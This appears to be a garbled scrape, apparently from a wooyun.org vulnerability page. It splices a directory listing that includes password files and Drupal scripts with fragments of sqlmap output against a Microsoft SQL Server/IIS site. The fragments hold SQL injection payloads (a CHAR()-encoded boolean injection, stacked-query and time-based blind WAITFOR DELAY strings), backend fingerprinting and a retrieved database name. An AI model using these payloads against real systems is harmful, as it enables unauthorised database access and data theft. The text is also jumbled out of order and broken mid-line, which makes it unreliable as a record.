 +CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (9374=9374) THEN CHAR(49) ELSE CHAR
END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(118)+CHAR(113)))-- LYvw
Home
124.jar
drupal.py
drupalpass.py
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: keyword=';WAITFOR DELAY '0:0:5'--
视频
dra.restore
ip.txt
keyi.php
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keyword=' WAITFOR DELAY '0:0:5'-- OjYg
文档
--
pass.txt
passwords.txt
[17:44:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[17:44:55] [INFO] fetching current database
[17:44:55] [INFO] retrieved: szwdb
(复件).
txt
phpcms.php
sqlmap
current database: 'szwdb'
[17:44:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:44:55] [INFO] fetched data logged to text files under '/root/.sqlmap/out
www.wooyun.org